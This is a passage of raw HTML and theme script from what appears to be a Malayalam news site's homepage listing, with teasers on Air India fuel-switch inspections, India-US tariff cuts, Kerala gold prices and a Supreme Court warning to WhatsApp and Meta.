തങ്ങളുടെ മുഴുവൻ ഡ്രീംലൈനർ വിമാനങ്ങളിലെയും ഇന്ധന നിയന്ത്രണ സ്വിച്ചുകൾ പരിശോധിക്കാൻ ഉത്തരവിട്ട് എയർ ഇന്ത്യ. എയർ ഇന്ത്യ ഫ്ലൈറ്റ് ഓപ്പറേഷൻസ് സീനിയർ വൈസ് പ്രസിഡന്റ് മനീഷ് ഉപ്പൽ പൈലറ്റുമാർക്ക് അയച്ച ഇമെയിൽ സന്ദേശത്തിലൂടെയാണ്...</div><div class="td-read-more"><a href="https://channelnew.com/top-news/technical-glitch-air-india-orders-urgent-inspection-of-all-aircraft/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/india/" class="td-post-category">India</a><div class="td-module-thumb"><a href="https://channelnew.com/top-news/pm-modi-thanks-trump-for-reducing-import-duty-to-18-percent/"  rel="bookmark" class="td-image-wrap " title="ഇറക്കുമതി തീരുവ 18 ശതമാനമായി കുറച്ചതിൽ ട്രംപിന് നന്ദി പറഞ്ഞ്   പ്രധാനമന്ത്രി മോദി" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/02/india-us--e1770106799287.jpeg"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/pm-modi-thanks-trump-for-reducing-import-duty-to-18-percent/"  rel="bookmark" title="ഇറക്കുമതി തീരുവ 18 ശതമാനമായി കുറച്ചതിൽ ട്രംപിന് നന്ദി പറഞ്ഞ്   പ്രധാനമന്ത്രി മോദി">ഇറക്കുമതി തീരുവ 18 ശതമാനമായി കുറച്ചതിൽ ട്രംപിന് നന്ദി പറഞ്ഞ്   പ്രധാനമന്ത്രി മോദി</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T12:20:14+04:00" >February 3, 2026</time></span><span class="td-module-comments"><a href="https://channelnew.com/top-news/pm-modi-thanks-trump-for-reducing-import-duty-to-18-percent/#respond">0</a></span></span></div><div class="td-excerpt">
ന്യൂഡൽഹി: അമേരിക്കൻ പ്രസിഡന്റ് ഡൊണാൾഡ് ട്രംപുമായി സംസാരിച്ചതിൽ സന്തോഷമുണ്ടെന്നും മെയ്ഡ് ഇൻ ഇന്ത്യ ഉൽപ്പന്നങ്ങളുടെ തീരുവ കുറച്ചതിന് 140 കോടി ജനങ്ങൾക്ക് വേണ്ടി നന്ദി അറിയിക്കുന്നുവെന്നും പ്രധാനമന്ത്രി മോദി എക്സിൽ കുറിച്ചു. ലോകത്തിലെ...</div><div class="td-read-more"><a href="https://channelnew.com/top-news/pm-modi-thanks-trump-for-reducing-import-duty-to-18-percent/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a><div class="td-module-thumb"><a href="https://channelnew.com/kerala/gold-rate-in-kerala-16/"  rel="bookmark" class="td-image-wrap " title="രാവിലെ കുറഞ്ഞും പിന്നീട് കൂടിയും സ്വർണ്ണവില, ഗ്രാമിന് 200 രൂപ കൂടി" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2023/03/gold-696x392.webp"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/kerala/gold-rate-in-kerala-16/"  rel="bookmark" title="രാവിലെ കുറഞ്ഞും പിന്നീട് കൂടിയും സ്വർണ്ണവില, ഗ്രാമിന് 200 രൂപ കൂടി">രാവിലെ കുറഞ്ഞും പിന്നീട് കൂടിയും സ്വർണ്ണവില, ഗ്രാമിന് 200 രൂപ കൂടി</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T12:10:20+04:00" >February 3, 2026</time></span><span class="td-module-comments"><a href="https://channelnew.com/kerala/gold-rate-in-kerala-16/#respond">0</a></span></span></div><div class="td-excerpt">
സംസ്ഥാനത്തെ സ്വർണ്ണവിലയിൽ ചാഞ്ചാട്ടം തുടരുന്നു. ഇന്ന് രാവിലെ കുറഞ്ഞും പിന്നീട് കൂടിയും സ്വർണ്ണവില തുടരുകയാണ്. ഇന്ന് ഗ്രാമിന് 200 രൂപ കൂടി ഒരുഗ്രാമിന്‌ 14,110 രൂപയാണ്. ഒരു പവന് 1,600 രൂപ കൂടി...</div><div class="td-read-more"><a href="https://channelnew.com/kerala/gold-rate-in-kerala-16/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/india/" class="td-post-category">India</a><div class="td-module-thumb"><a href="https://channelnew.com/top-news/india-us-trade-deal-with-tariffs-on-india-reduced-from-25-percent-to-18-percent/"  rel="bookmark" class="td-image-wrap " title="ഇന്ത്യയ്ക്കുള്ള തീരുവ 25 ശതമാനത്തിൽ നിന്ന് 18 ആക്കി കുറച്ചു, വ്യാപാര കരാർ അന്തിമമായെന്ന് ട്രംപ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/02/india-us.webp"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/india-us-trade-deal-with-tariffs-on-india-reduced-from-25-percent-to-18-percent/"  rel="bookmark" title="ഇന്ത്യയ്ക്കുള്ള തീരുവ 25 ശതമാനത്തിൽ നിന്ന് 18 ആക്കി കുറച്ചു, വ്യാപാര കരാർ അന്തിമമായെന്ന് ട്രംപ്">ഇന്ത്യയ്ക്കുള്ള തീരുവ 25 ശതമാനത്തിൽ നിന്ന് 18 ആക്കി കുറച്ചു, വ്യാപാര കരാർ അന്തിമമായെന്ന് ട്രംപ്</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T11:50:46+04:00" >February 3, 2026</time></span><span class="td-module-comments"><a href="https://channelnew.com/top-news/india-us-trade-deal-with-tariffs-on-india-reduced-from-25-percent-to-18-percent/#respond">0</a></span></span></div><div class="td-excerpt">
ഇന്ത്യയും അമേരിക്കയും തമ്മിലുള്ള വ്യാപാര തർക്കങ്ങൾക്ക് പരിഹാരമായി പുതിയ വ്യാപാരക്കരാർ അന്തിമമായെന്ന് യുഎസ് പ്രസിഡന്റ് ഡൊണാൾഡ് ട്രംപ്. പുതിയ കരാർ പ്രകാരം ഇന്ത്യൻ ഉൽപ്പന്നങ്ങൾക്ക് അമേരിക്ക ഏർപ്പെടുത്തിയിരുന്ന 25 ശതമാനം ഉയർന്ന ഇറക്കുമതി...</div><div class="td-read-more"><a href="https://channelnew.com/top-news/india-us-trade-deal-with-tariffs-on-india-reduced-from-25-percent-to-18-percent/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_78 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_78" >
<style>.tdi_78 .td-image-wrap{padding-bottom:65%}.tdi_78 .entry-thumb{background-position:center 50%}.tdi_78 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_78 .td-image-container,.ie11 .tdi_78 .td-image-container{flex:0 0 auto}.tdi_78 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_78 .td-module-meta-info,.ie11 .tdi_78 .td-module-meta-info{flex:1}body .tdi_78 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_78 .td-module-meta-info{padding:1% 5%;border-color:#eaeaea}.tdi_78 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_78 .td_module_wrap{float:right}.tdi_78 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_78 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_78 .td-post-vid-time{display:block}.tdi_78 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_78 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_78 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_78 .td-author-date{display:inline}.tdi_78 .td-post-author-name{display:none}.tdi_78 .td-icon-star,.tdi_78 .td-icon-star-empty,.tdi_78 .td-icon-star-half{font-size:15px}.tdi_78 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_78 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_78 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .td-excerpt{column-count:1;column-gap:48px;font-family:Meera-Regular!important}.tdi_78 .entry-title{font-family:Meera-Regular!important}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_78 .td-module-container:before{bottom:-18px}.tdi_78 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_78 .td-module-container:before{bottom:-18px}.tdi_78 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_78 .td_module_wrap{width:100%;float:left;padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.rtl .tdi_78 .td_module_wrap{float:right}.tdi_78 .td-module-container:before{bottom:-18px}.tdi_78 .td-excerpt{display:none}.tdi_78 .td-read-more{display:none}.tdi_78 .td-author-date{display:none}.tdi_78 .td-post-date,.tdi_78 .td-post-author-name span{display:none}.tdi_78 .entry-review-stars{display:none}.tdi_78 .td-module-comments{display:none}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .entry-title{font-size:12px!important;line-height:1.2!important}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"8","hide_audio":"yes","image_width":"30","image_floated":"float_left","meta_padding":"1% 5%","image_radius":"","image_height":"65","meta_info_horiz":"","modules_category":"image","modules_category_margin":"","time_ago":"yes","show_btn":"eyJwaG9uZSI6Im5vbmUifQ==","show_excerpt":"eyJwaG9uZSI6Im5vbmUifQ==","show_date":"eyJwaG9uZSI6Im5vbmUifQ==","show_com":"eyJwaG9uZSI6Im5vbmUifQ==","show_review":"eyJwaG9uZSI6Im5vbmUifQ==","show_author":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","f_title_font_family":"eyJwaG9uZSI6ImZpbGVfMSIsImFsbCI6ImZpbGVfMSJ9","f_title_font_size":"eyJwaG9uZSI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuMiJ9","f_ex_font_family":"file_1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-380289","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_78","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "td_flex_block_1";
block_tdi_78.post_count = "8";
block_tdi_78.found_posts = "6773";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "847";
tdBlocksArray.push(block_tdi_78);
</script><div class="td-block-title-wrap"></div><div id=tdi_78 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/india/" class="td-post-category">India</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/india/supreme-court-issues-stern-warning-to-whatsapp-and-meta/"  rel="bookmark" class="td-image-wrap " title="വാട്സ് ആപ്പിനും മെറ്റയ്ക്കും സുപ്രീം കോടതിയുടെ കടുത്ത താക്കീത്, &#8216;ഇന്ത്യൻ നിയമങ്ങൾ പാലിക്കുന്നില്ലെങ്കിൽ രാജ്യം വിട്ട് പോകാം&#8217;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/02/meta-whatsapp.avif"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/india/supreme-court-issues-stern-warning-to-whatsapp-and-meta/"  rel="bookmark" title="വാട്സ് ആപ്പിനും മെറ്റയ്ക്കും സുപ്രീം കോടതിയുടെ കടുത്ത താക്കീത്, &#8216;ഇന്ത്യൻ നിയമങ്ങൾ പാലിക്കുന്നില്ലെങ്കിൽ രാജ്യം വിട്ട് പോകാം&#8217;">വാട്സ് ആപ്പിനും മെറ്റയ്ക്കും സുപ്രീം കോടതിയുടെ കടുത്ത താക്കീത്, &#8216;ഇന്ത്യൻ നിയമങ്ങൾ പാലിക്കുന്നില്ലെങ്കിൽ രാജ്യം വിട്ട് പോകാം&#8217;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T12:41:44+04:00" >7 hours ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/india/supreme-court-issues-stern-warning-to-whatsapp-and-meta/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
രാജ്യത്തെ പൗരന്മാരുടെ സ്വകാര്യത സംരക്ഷിക്കുന്നതിൽ വിട്ടുവീഴ്ചയില്ലെന്നും ഇന്ത്യൻ ഭരണഘടനയുടെ അടിസ്ഥാനത്തിൽ ഉള്ള നിയമങ്ങൾ പാലിക്കാൻ ആയില്ലെങ്കിൽ രാജ്യം വിട്ട് പോകാമെന്ന് വാട്സ് ആപ്പിനോടും മാതൃസ്ഥാപനമായ മെറ്റയോടും സുപ്രീം കോടതിയുടെ കടുത്ത താക്കീത്. വാട്സാപ്പിൻ്റെ...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/india/supreme-court-issues-stern-warning-to-whatsapp-and-meta/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/india/" class="td-post-category">India</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/technical-glitch-air-india-orders-urgent-inspection-of-all-aircraft/"  rel="bookmark" class="td-image-wrap " title="സാങ്കേതിക തകരാർ; എല്ലാ വിമാനങ്ങളിലും അടിയന്തര പരിശോധനക്ക് ഉത്തരവിട്ട് എയർ ഇന്ത്യ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/02/air-india-696x464.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/technical-glitch-air-india-orders-urgent-inspection-of-all-aircraft/"  rel="bookmark" title="സാങ്കേതിക തകരാർ; എല്ലാ വിമാനങ്ങളിലും അടിയന്തര പരിശോധനക്ക് ഉത്തരവിട്ട് എയർ ഇന്ത്യ">സാങ്കേതിക തകരാർ; എല്ലാ വിമാനങ്ങളിലും അടിയന്തര പരിശോധനക്ക് ഉത്തരവിട്ട് എയർ ഇന്ത്യ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T12:23:49+04:00" >7 hours ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/technical-glitch-air-india-orders-urgent-inspection-of-all-aircraft/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
തങ്ങളുടെ മുഴുവൻ ഡ്രീംലൈനർ വിമാനങ്ങളിലെയും ഇന്ധന നിയന്ത്രണ സ്വിച്ചുകൾ പരിശോധിക്കാൻ ഉത്തരവിട്ട് എയർ ഇന്ത്യ. എയർ ഇന്ത്യ ഫ്ലൈറ്റ് ഓപ്പറേഷൻസ് സീനിയർ വൈസ് പ്രസിഡന്റ് മനീഷ് ഉപ്പൽ പൈലറ്റുമാർക്ക് അയച്ച ഇമെയിൽ സന്ദേശത്തിലൂടെയാണ്...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/technical-glitch-air-india-orders-urgent-inspection-of-all-aircraft/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/india/" class="td-post-category">India</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/top-news/pm-modi-thanks-trump-for-reducing-import-duty-to-18-percent/"  rel="bookmark" class="td-image-wrap " title="ഇറക്കുമതി തീരുവ 18 ശതമാനമായി കുറച്ചതിൽ ട്രംപിന് നന്ദി പറഞ്ഞ്   പ്രധാനമന്ത്രി മോദി" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/02/india-us--e1770106799287.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/pm-modi-thanks-trump-for-reducing-import-duty-to-18-percent/"  rel="bookmark" title="ഇറക്കുമതി തീരുവ 18 ശതമാനമായി കുറച്ചതിൽ ട്രംപിന് നന്ദി പറഞ്ഞ്   പ്രധാനമന്ത്രി മോദി">ഇറക്കുമതി തീരുവ 18 ശതമാനമായി കുറച്ചതിൽ ട്രംപിന് നന്ദി പറഞ്ഞ്   പ്രധാനമന്ത്രി മോദി</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T12:20:14+04:00" >8 hours ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/top-news/pm-modi-thanks-trump-for-reducing-import-duty-to-18-percent/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ന്യൂഡൽഹി: അമേരിക്കൻ പ്രസിഡന്റ് ഡൊണാൾഡ് ട്രംപുമായി സംസാരിച്ചതിൽ സന്തോഷമുണ്ടെന്നും മെയ്ഡ് ഇൻ ഇന്ത്യ ഉൽപ്പന്നങ്ങളുടെ തീരുവ കുറച്ചതിന് 140 കോടി ജനങ്ങൾക്ക് വേണ്ടി നന്ദി അറിയിക്കുന്നുവെന്നും പ്രധാനമന്ത്രി മോദി എക്സിൽ കുറിച്ചു. ലോകത്തിലെ...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://channelnew.com/top-news/pm-modi-thanks-trump-for-reducing-import-duty-to-18-percent/" title="Read more"  >Read more</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a>                        <div class="td-module-thumb"><a href="https://channelnew.com/kerala/gold-rate-in-kerala-16/"  rel="bookmark" class="td-image-wrap " title="രാവിലെ കുറഞ്ഞും പിന്നീട് കൂടിയും സ്വർണ്ണവില, ഗ്രാമിന് 200 രൂപ കൂടി" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2023/03/gold-696x392.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://channelnew.com/kerala/gold-rate-in-kerala-16/"  rel="bookmark" title="രാവിലെ കുറഞ്ഞും പിന്നീട് കൂടിയും സ്വർണ്ണവില, ഗ്രാമിന് 200 രൂപ കൂടി">രാവിലെ കുറഞ്ഞും പിന്നീട് കൂടിയും സ്വർണ്ണവില, ഗ്രാമിന് 200 രൂപ കൂടി</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://channelnew.com/author/chiefeditorchannelnew-com/">Chief Editor</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-03T12:10:20+04:00" >8 hours ago</time></span>                                                                        <span class="td-module-comments"><a href="https://channelnew.com/kerala/gold-rate-in-kerala-16/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
